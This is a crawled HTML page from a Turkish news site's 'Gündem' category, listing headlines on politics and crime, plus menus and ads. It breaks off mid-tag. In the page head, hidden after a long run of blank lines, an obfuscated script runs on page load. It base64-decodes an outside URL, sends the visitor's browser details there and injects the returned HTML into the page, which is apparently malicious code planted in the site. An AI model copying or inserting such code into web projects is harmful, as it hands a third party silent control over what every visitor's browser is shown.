

--- FILE ---
content_type: text/html
request_url: https://www.haberindogrusu.com/gundem/trafik-sigortasinda-ek-maliyet-oyunu-159222
body_size: 14124
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<title>GÜNDEM Haberleri - Haberin Doğrusu</title>
<meta name="keywords" content="güncel haberler, gündem haberleri, gündem, güncel, son dakika, en son haber, internet haber, güncel haberleri" />
<meta name="description" content="gündemi takip edin.en güncel haberler" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="pragma" content="no-cache"/>
<meta http-equiv="Refresh" content="120" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta name="content-language" content="tr-TR"/>
<base href="https://www.haberindogrusu.com"/>
<meta name="rating" content="All"/>
<meta name="author" content="https://www.haberindogrusu.com" />
<meta name="copyright" content="https://www.haberindogrusu.com" />
<meta name="google-site-verification" content="iaoLIiMabgnVVsOXD5aYmC8rvDLD7EDAEf1WKeOvmr0" />
<meta name="robots" content="index, follow"/>
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:site_name" content="Haberin Doğrusu" />
	<meta property="og:title" content="Haberin Doğrusu" />
	<meta property="og:description" content="Haberindogrusu; Tarafsız, doğru haber, Bursa ve Bursaspor haberleri" />
	<meta property="og:image" content="/images/genel/log.png" />	
<link rel="canonical" href="http://www.haberindogrusu.com/gundem/trafik-sigortasinda-ek-maliyet-oyunu-159222" />
<link rel="shortcut icon" href="https://www.haberindogrusu.com/images/genel/w.png" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet">
<link href="/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="/css/animate.css" rel="stylesheet" type="text/css" />
<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="/js/jquery.1.9.1.min.js"></script>
<script type="text/javascript" src="/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/js/OwlCarousel2Thumbs.min.js"></script>
<script type="text/javascript" src="/js/jquery.selectBox.js"></script>
<script type="text/javascript" src="/js/jquery.scrollbar.min.js"></script>
<script type="text/javascript" src="js/tumeva.js"></script>
<! Google tag (gtag.js) >
<script async src="https://www.googletagmanager.com/gtag/js?id=G-745C631ZNL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-745C631ZNL');
</script>























<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> <script type="text/javascript"> var _staticPath = "scripts/"; </script></head>
<body>
<script>
$(window).scroll(function(){
	var fixedheader = $('#header');
	scroll = $(window).scrollTop();

	if (scroll >= 180)
		fixedheader.addClass('fixed');
	else
		fixedheader.removeClass('fixed');
});
</script>
<div id="header">	
	<div class="ic" >
		<div class="logo">
		  <a href="https://www.haberindogrusu.com" title="ANASAYFA">
			<img src="https://www.haberindogrusu.com/images/genel/log.png" alt="Haberin Doğrusu"/>
		  </a>
		</div>
		<div id="h-menu">
	<ul> 
		<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bursa/" title="Bursa"><span>Bursa</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="turkiye/" title="Türkiye"><span>Türkiye</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="asayis/" title="Asayiş"><span>Asayiş</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><span>Bilim ve Teknoloji</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li>	
					<li><a id="tumu_ac">Menü</a></li>
			<li><a id="arayap">&nbsp;<i class="fa fa-search"></i>&nbsp;</a></li>
				</ul>
</div>
		

<div class="solbanner">
    <div class="solsabitbanner">
<a href="https://www.haberindogrusu.com/advertising.php?r=3&amp;l=" rel="nofollow" target="_blank"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<! 300x250 >
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-4004548082162278"
     data-ad-slot="6338772146"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></a>
    </div>
</div>

		
<div class="sagbanner">
    <div class="sagsabitbanner"><a href="https://www.haberindogrusu.com/advertising.php?r=4&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="671" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins>
<script async src="//adsturk.com/yildirim/www/delivery/asyncjs.php"></script></a></div></div>









	</div>
	<div class="mdetay ara-tbl" id="ara">
		<div class="ic">
			<form action="results.php" method="get">
				<input class="inp" id="appendedInputButton" name="baslik" type="text">
				<button class="btn" type="submit" value="Submit"><i class="fa fa-search"></i></button>
			</form>
		</div>
	</div>
	<div class="mdetay" id="tum_cat">
		<script type="text/javascript">
			$(document).ready(function(){
				var acik;
				$acik=1;
			});
			$('#tumu_ac').click(function(){
				if($acik==1){
					$('#tum_cat,#screen').css({'display': 'block'});
					$('#tumu_ac').addClass("aktif");
					$acik=0
				}else{
					$('#tum_cat,#screen').css({'display': 'none'});
					$('#tumu_ac').removeClass("aktif");
					$acik=1
				}
			});
			$('#arayap').click(function(){
				if($acik==1){
					$('#ara,#screen').css({'display': 'block'});
					$('#arayap').addClass("aktif");
					$acik=0
				}else{
					$('#ara,#screen').css({'display': 'none'});
					$('#arayap').removeClass("aktif");
					$acik=1
				}
			});
		</script>
		<div class="ic">
			<div class="gnl">
				<div class="ssyl">
					<a class="fa fa-whatsapp wpp" href="#">
						<span>
							<img src="/img/wab.png"></img>
							<em>İhbar Hattı</em>
							<b> 501 372 71 19</b>
						</span>
					</a>
					<a class="fa fa-facebook" target="_BLANK" href="https://www.facebook.com/#" title="Facebook"></a>
					<a class="fa fa-twitter" target="_BLANK" href="@haberindogrusu_" title="Twitter"></a>
					<a class="fa fa-google-plus" target="_BLANK" href="" title="Google"></a>
				</div>
				<ul>
										<li><a href="./kullanici-girisi/" title="Kullanıcı Paneli"><i class="fa fa-sign-in"></i> Üye Girişi</a></li>
					<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o"></i> Üye Ol</a></li>
										<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o"></i> Künye</a></li>
					<li><a href="./faydali-linkler/"><i class="fa fa-link"></i> Linkler</a></li>
					<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone"></i> Önemli Telefonlar</a></li>
					<li><a href="./rss/"><i class="fa fa-rss"></i> Rss</a></li>
					<li><a href="./sitene-ekle.php"><i class="fa fa-code"></i> Sitene Ekle</a></li>
					<li><a href="./iletisim/"><i class="fa fa-envelope-o"></i> İletişim</a></li>
				</ul>
			</div>
			<ul class="yan">
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i>HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/medya/23/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/bilim/24/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/otomobil/25/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/fragman/27/" title="Fragman"><i class="fa fa-bookmark-o">&nbsp;</i> Fragman</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/komik/28/" title="Komik"><i class="fa fa-bookmark-o">&nbsp;</i> Komik</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yemek/30/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/medya/20/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/bilim/21/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/emlak/23/" title="Emlak"><i class="fa fa-bookmark-o">&nbsp;</i> Emlak</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ramazan/25/" title="Ramazan"><i class="fa fa-bookmark-o">&nbsp;</i> Ramazan</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yemek/26/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="bursa/" title="Bursa"><i class="fa fa-bookmark-o">&nbsp;</i> Bursa</a></li><li><a href="turkiye/" title="Türkiye"><i class="fa fa-bookmark-o">&nbsp;</i> Türkiye</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="dunya/" title="DÜNYA"><i class="fa fa-bookmark-o">&nbsp;</i> DÜNYA</a></li><li><a href="asayis/" title="Asayiş"><i class="fa fa-bookmark-o">&nbsp;</i> Asayiş</a></li><li><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim ve Teknoloji</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="spor/" title="SPOR"><i class="fa fa-bookmark-o">&nbsp;</i> SPOR</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="magazin/" title="MAGAZİN"><i class="fa fa-bookmark-o">&nbsp;</i> MAGAZİN</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li>					</ol>
				</li>
			</ul>
		</div>
	</div>
	<div class="syh" id="screen"></div>
</div>
<div class="temizle"></div>
<!-- Sayfa Basladi -->
<div id="sayfa">
	<div class="ic">
					<div class="usthaber5">
	<ol>
				<li>
			<a href="/mirziyoyev-ankara-da-resmi-torenle-karsilandi/29375/" title="Mirziyoyev Ankara’da! Resmi törenle karşılandı">
				<span class="img"><img src="/images/haberler/t_mirziyoyev-ankara-da-resmi-torenle-karsilandi.jpeg" width="192" height="192" alt="Mirziyoyev Ankara’da! Resmi törenle karşılandı"/></span>
				<span class="bslk">Mirziyoyev Ankara’da! Resmi törenle ..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/narin-guran-cinayetinde-flas-gelisme-tutuklu-sanik-kalmadi/29372/" title="Narin Güran cinayetinde flaş gelişme! Tutuklu sanık kalmadı...">
				<span class="img"><img src="/images/haberler/t_narin-guran-cinayetinde-flas-gelisme-tutuklu-sanik-kalmadi.jpg" width="192" height="192" alt="Narin Güran cinayetinde flaş gelişme! Tutuklu sanık kalmadı..."/></span>
				<span class="bslk">Narin Güran cinayetinde flaş gelişme..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/esat-yontunc-ve-can-yaman-la-ilgili-yeni-gelisme/29371/" title="Esat Yontunç ve Can Yaman'la ilgili yeni gelişme!">
				<span class="img"><img src="/images/haberler/t_esat-yontunc-ve-can-yaman-la-ilgili-yeni-gelisme_1.jpg" width="192" height="192" alt="Esat Yontunç ve Can Yaman'la ilgili yeni gelişme!"/></span>
				<span class="bslk">Esat Yontunç ve Can Yaman'la ilgili ..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/turkiye-bu-olayi-konusmustu-bakin-isin-asli-ne-cikti/29360/" title="Türkiye bu olayı konuşmuştu; Bakın işin aslı ne çıktı...">
				<span class="img"><img src="/images/haberler/t_turkiye-bu-olayi-konusmustu-bakin-isin-asli-ne-cikti.jpg" width="192" height="192" alt="Türkiye bu olayı konuşmuştu; Bakın işin aslı ne çıktı..."/></span>
				<span class="bslk">Türkiye bu olayı konuşmuştu; Bakın i..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/yilin-ilk-mgk-toplantisi-sona-erdi-9-maddelik-aciklama/29333/" title="Yılın ilk MGK toplantısı sona erdi! 9 maddelik açıklama...">
				<span class="img"><img src="/images/haberler/t_yilin-ilk-mgk-toplantisi-sona-erdi-9-maddelik-aciklama.jpg" width="192" height="192" alt="Yılın ilk MGK toplantısı sona erdi! 9 maddelik açıklama..."/></span>
				<span class="bslk">Yılın ilk MGK toplantısı sona erdi! ..</span>
				<span class="kare"></span>
			</a>
		</li>
			</ol>
</div>				<div class="sol-blok">
			<div class="sbslk"><div class="banner mb"><a href="https://www.haberindogrusu.com/advertising.php?r=5&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=728"  frameborder=0  scrolling="no" style=" width: 1000px; height: 90px;  overflow: hidden;"></iframe>      </a></div></div>
						<div class="sbslk"><div class="gt-bslk"><h1>GÜNDEM HABERLERİ</h1></div></div>
			<div class="hbrlr">
								<div class="hbr-k">
					<a class="resim" href="/mirziyoyev-ankara-da-resmi-torenle-karsilandi/29375/" title="Mirziyoyev Ankara’da! Resmi törenle karşılandı">
						<img src="/images/haberler/t_mirziyoyev-ankara-da-resmi-torenle-karsilandi.jpeg" width="186" height="96" alt="Mirziyoyev Ankara’da! Resmi törenle karşılandı"/>					</a>
					<div class="baslik"><a href="/mirziyoyev-ankara-da-resmi-torenle-karsilandi/29375/" title="Mirziyoyev Ankara’da! Resmi törenle karşılandı">Mirziyoyev Ankara’da! Resmi törenle karşılandı</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/narin-guran-cinayetinde-flas-gelisme-tutuklu-sanik-kalmadi/29372/" title="Narin Güran cinayetinde flaş gelişme! Tutuklu sanık kalmadı...">
						<img src="/images/haberler/t_narin-guran-cinayetinde-flas-gelisme-tutuklu-sanik-kalmadi.jpg" width="186" height="96" alt="Narin Güran cinayetinde flaş gelişme! Tutuklu sanık kalmadı..."/>					</a>
					<div class="baslik"><a href="/narin-guran-cinayetinde-flas-gelisme-tutuklu-sanik-kalmadi/29372/" title="Narin Güran cinayetinde flaş gelişme! Tutuklu sanık kalmadı...">Narin Güran cinayetinde flaş gelişme! Tutuklu sanık kalmadı...</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/esat-yontunc-ve-can-yaman-la-ilgili-yeni-gelisme/29371/" title="Esat Yontunç ve Can Yaman'la ilgili yeni gelişme!">
						<img src="/images/haberler/t_esat-yontunc-ve-can-yaman-la-ilgili-yeni-gelisme_1.jpg" width="186" height="96" alt="Esat Yontunç ve Can Yaman'la ilgili yeni gelişme!"/>					</a>
					<div class="baslik"><a href="/esat-yontunc-ve-can-yaman-la-ilgili-yeni-gelisme/29371/" title="Esat Yontunç ve Can Yaman'la ilgili yeni gelişme!">Esat Yontunç ve Can Yaman'la ilgili yeni gelişme!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/turkiye-bu-olayi-konusmustu-bakin-isin-asli-ne-cikti/29360/" title="Türkiye bu olayı konuşmuştu; Bakın işin aslı ne çıktı...">
						<img src="/images/haberler/t_turkiye-bu-olayi-konusmustu-bakin-isin-asli-ne-cikti.jpg" width="186" height="96" alt="Türkiye bu olayı konuşmuştu; Bakın işin aslı ne çıktı..."/>					</a>
					<div class="baslik"><a href="/turkiye-bu-olayi-konusmustu-bakin-isin-asli-ne-cikti/29360/" title="Türkiye bu olayı konuşmuştu; Bakın işin aslı ne çıktı...">Türkiye bu olayı konuşmuştu; Bakın işin aslı ne çıktı.....</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/yilin-ilk-mgk-toplantisi-sona-erdi-9-maddelik-aciklama/29333/" title="Yılın ilk MGK toplantısı sona erdi! 9 maddelik açıklama...">
						<img src="/images/haberler/t_yilin-ilk-mgk-toplantisi-sona-erdi-9-maddelik-aciklama.jpg" width="186" height="96" alt="Yılın ilk MGK toplantısı sona erdi! 9 maddelik açıklama..."/>					</a>
					<div class="baslik"><a href="/yilin-ilk-mgk-toplantisi-sona-erdi-9-maddelik-aciklama/29333/" title="Yılın ilk MGK toplantısı sona erdi! 9 maddelik açıklama...">Yılın ilk MGK toplantısı sona erdi! 9 maddelik açıklama.....</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursali-marka-163-bin-kisinin-verilerini-caldirdi/29326/" title="Bursalı marka 163 bin kişinin verilerini çaldırdı!">
						<img src="/images/haberler/t_bursali-marka-163-bin-kisinin-verilerini-caldirdi.jpg" width="186" height="96" alt="Bursalı marka 163 bin kişinin verilerini çaldırdı!"/>					</a>
					<div class="baslik"><a href="/bursali-marka-163-bin-kisinin-verilerini-caldirdi/29326/" title="Bursalı marka 163 bin kişinin verilerini çaldırdı!">Bursalı marka 163 bin kişinin verilerini çaldırdı!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/kedi-ezen-surucuye-bakin-ne-ceza-verildi/29307/" title="Kedi ezen sürücüye bakın ne ceza verildi!">
						<img src="/images/haberler/t_kedi-ezen-surucuye-bakin-ne-ceza-verildi.jpg" width="186" height="96" alt="Kedi ezen sürücüye bakın ne ceza verildi!"/>					</a>
					<div class="baslik"><a href="/kedi-ezen-surucuye-bakin-ne-ceza-verildi/29307/" title="Kedi ezen sürücüye bakın ne ceza verildi!">Kedi ezen sürücüye bakın ne ceza verildi!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/yilin-ilk-milli-guvenlik-kurulu-toplaniyor/29298/" title="Yılın ilk Milli Güvenlik Kurulu toplanıyor!">
						<img src="/images/haberler/t_yilin-ilk-milli-guvenlik-kurulu-toplaniyor.jpg" width="186" height="96" alt="Yılın ilk Milli Güvenlik Kurulu toplanıyor!"/>					</a>
					<div class="baslik"><a href="/yilin-ilk-milli-guvenlik-kurulu-toplaniyor/29298/" title="Yılın ilk Milli Güvenlik Kurulu toplanıyor!">Yılın ilk Milli Güvenlik Kurulu toplanıyor!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/ibb-kresindeki-skandal-hakkinda-bakan-goktas-tan-sert-aciklama/29297/" title="İBB kreşindeki skandal hakkında Bakan Göktaş'tan sert açıklama!">
						<img src="/images/haberler/t_ibb-kresindeki-skandal-hakkinda-bakan-goktas-tan-sert-aciklama.jpg" width="186" height="96" alt="İBB kreşindeki skandal hakkında Bakan Göktaş'tan sert açıklama!"/>					</a>
					<div class="baslik"><a href="/ibb-kresindeki-skandal-hakkinda-bakan-goktas-tan-sert-aciklama/29297/" title="İBB kreşindeki skandal hakkında Bakan Göktaş'tan sert açıklama!">İBB kreşindeki skandal hakkında Bakan Göktaş'tan sert açıkla..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/hakan-tasiyan-dan-uzucu-haber-erdogan-devreye-girdi/29296/" title="Hakan Taşıyan'dan üzücü haber; Erdoğan devreye girdi">
						<img src="/images/haberler/t_hakan-tasiyan-dan-uzucu-haber-erdogan-devreye-girdi_1.jpg" width="186" height="96" alt="Hakan Taşıyan'dan üzücü haber; Erdoğan devreye girdi"/>					</a>
					<div class="baslik"><a href="/hakan-tasiyan-dan-uzucu-haber-erdogan-devreye-girdi/29296/" title="Hakan Taşıyan'dan üzücü haber; Erdoğan devreye girdi">Hakan Taşıyan'dan üzücü haber; Erdoğan devreye girdi</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/erdogan-2025-te-ihracatta-rekorlar-kirdik/29282/" title="Erdoğan: 2025’te ihracatta rekorlar kırdık">
						<img src="/images/haberler/t_erdogan-2025-te-ihracatta-rekorlar-kirdik.jpg" width="186" height="96" alt="Erdoğan: 2025’te ihracatta rekorlar kırdık"/>					</a>
					<div class="baslik"><a href="/erdogan-2025-te-ihracatta-rekorlar-kirdik/29282/" title="Erdoğan: 2025’te ihracatta rekorlar kırdık">Erdoğan: 2025’te ihracatta rekorlar kırdık</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/atlas-caglayan-cinayeti-sorusturmasinda-yeni-gelisme/29260/" title="Atlas Çağlayan cinayeti soruşturmasında yeni gelişme">
						<img src="/images/haberler/t_atlas-caglayan-cinayeti-sorusturmasinda-yeni-gelisme_1.jpg" width="186" height="96" alt="Atlas Çağlayan cinayeti soruşturmasında yeni gelişme"/>					</a>
					<div class="baslik"><a href="/atlas-caglayan-cinayeti-sorusturmasinda-yeni-gelisme/29260/" title="Atlas Çağlayan cinayeti soruşturmasında yeni gelişme">Atlas Çağlayan cinayeti soruşturmasında yeni gelişme</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/berat-kandili-ne-zaman/29256/" title="Berat Kandili ne zaman?">
						<img src="/images/haberler/t_berat-kandili-ne-zaman.jpg" width="186" height="96" alt="Berat Kandili ne zaman?"/>					</a>
					<div class="baslik"><a href="/berat-kandili-ne-zaman/29256/" title="Berat Kandili ne zaman?">Berat Kandili ne zaman?</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/hali-sahanin-catisi-coktu-futbolcular-soka-girdi/29252/" title="Halı sahanın çatısı çöktü... Futbolcular şoka girdi">
